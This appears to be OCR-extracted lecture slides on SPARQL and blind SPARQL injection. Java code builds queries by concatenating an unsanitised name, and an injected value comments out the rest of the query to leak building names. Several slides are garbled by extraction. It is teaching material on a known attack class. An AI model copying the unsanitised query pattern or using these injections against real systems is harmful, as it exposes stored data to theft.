```[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0)

## Appending the Strings

| $\mathbf{1}$   | String queryString $=$                                                                                                                                                                                                                                                                                                              |
|----------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\overline{2}$ | "PREFIX injection: <http: th="" www.morelab.deusto.es<=""></http:>                                                                                                                                                                                                                                                                  |
|                | $/$ injection.owl#> " +                                                                                                                                                                                                                                                                                                             |
| 3              | "SELECT ?name1 ?name2 WHERE $\{$ " $+$                                                                                                                                                                                                                                                                                              |
| $\overline{4}$ | " ?p1 a injection: Person . " +                                                                                                                                                                                                                                                                                                     |
| 5              | " $?p2$ a injection: Person . " +                                                                                                                                                                                                                                                                                                   |
| 6              | " ?p1 injection: fullName '" + "Pablo Orduna' .                                                                                                                                                                                                                                                                                     |
|                | $^{\prime\prime}$ +                                                                                                                                                                                                                                                                                                                 |
| $\overline{7}$ | " $?b1$ a injection: Building . " +                                                                                                                                                                                                                                                                                                 |
| 8              | " $?b1$ injection: name $?$ name $1$ . " +                                                                                                                                                                                                                                                                                          |
| $\mathbf{Q}$   | $\mathbf{u}$<br>$\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ |
| 10             | " ?p1 injection:isFriendOf ?p2 . " +                                                                                                                                                                                                                                                                                                |
| 11             | " ?p1 injection: fullName ?name1 . " +                                                                                                                                                                                                                                                                                              |
| 12             | " ?p2 injection: fullName ?name2 . " +                                                                                                                                                                                                                                                                                              |
| 13             | $"\}$ ";                                                                                                                                                                                                                                                                                                                            |
|                | K ロ > K 何 > K ヨ > K ヨ > ニヨー の Q Q                                                                                                                                                                                                                                                                                                   |[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0)

## The final query

| $\mathbf{1}$   | String queryString =                                               |
|----------------|--------------------------------------------------------------------|
| $\overline{2}$ | "PREFIX injection: <http: th="" www.morelab.deusto.es<=""></http:> |
|                | /injection.owl#> $" +$                                             |
| 3              | "SELECT ?name1 ?name2 WHERE {" +                                   |
| $\overline{4}$ | " ?p1 a injection: Person . " +                                    |
| $\overline{5}$ | " $?p2$ a injection: Person . " +                                  |
| 6              | " ?p1 injection: fullName 'Pablo Orduna' . " +                     |
| $\overline{7}$ | ?b1 a injection: Building $\cdot$ " +<br>$\mathbf{u}$              |
| 8              | " $?b1$ injection: name $?$ name $1$ . " +                         |
| $\mathsf{Q}$   | " $\}$ #" + /* From this point everything                          |
| 10             | is commented and thus ignored $*/$ "' . " +                        |
| 11             | " ?p1 injection:isFriendOf ?p2 . " +                               |
| 12             | " ?p1 injection: fullName ?name1 . " +                             |
| 13             | " ?p2 injection: fullName ?name2 . " +                             |
| 14             | " } " ;                                                            |
|                | K ロ ▶ K @ ▶ K ミ ▶ K ミ ▶ - ' 큰' - 10 Q Q                            |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0)

メロメ メ母メ メミメ メミメ

 $2Q$ 

# SPARQL Injection

- This code will return the name of the building instead of the name of a user
- It is possible to use the power of SPARQL to perform other kind of queries retrieving any information in the ontology[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# Blind SPARQL Injection

- Introducing Blind SPARQL Injection
	- The previous sample was especially vulnerable since it returned a string
		- It is possible to retrieve any information as a string
		- People usually don't retrieve strings in SPARQL, but individuals
	- What if the returning value is of an individual?
		- It's still possible to retrieve any information
		- If it's possible to know if a given query is true or false, it's possible to iteratively retrieve any information

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

<span id="page-12-0"></span>つくへ

- The following code retrieves the individuals themselves
	- It's possible to know if the query provided or not the individuals[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

 $2990$ 

目

イロト イ母 トイヨ トイヨ トー

#### Blind SPARQL Injection

```
1 String queryString =
2 "PREFIX xsd: <http://www.w3.org/2001/XMLSchema#>
        " +3 "PREFIX injection: <http://www.morelab.deusto.es
        /injection.owl#> " +
4 "SELECT ?p1 ?p2 " +
5 WHERE \{ "+6 " ?p1 a injection:Person . " +
7 " ?p2 a injection:Person . " +
8 " ?p1 injection:fullName '" + name + "'^^xsd
        :string . " +
9 " ?p1 injection:isFriendOf ?p2 . " +
10 "}";
11 \sqrt{Q}uery query = QueryFactory.create(queryString);
```[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# Blind SPARQL Injection

- Once again, the problem is that the variable name has not been sanitized
	- So it's still possible to inject SPARQL code
	- The injected code can't return a building or the building name
	- But, adding a condition like "does the building name start by this letter" we will get:
		- The common results  $\rightarrow$  so the building name starts by that letter
		- No results  $\rightarrow$  so the building name does not start by that letter

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

つくへ[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

 $2Q$ 

# Blind SPARQL Injection

- If the building name has 10 characters, in the worst case scenario we will need to test CHARSET LENGTH \* 10 times
	- For a building name, CHARSET LENGTH could be a number around 64 (letters, capital letters and digits)
	- Note that this is different from CHARSET LENGTH to the power of 10
		- $64 * 10 = 640$  times
		- $64$  \* \*10 = 1152921504606846976 times
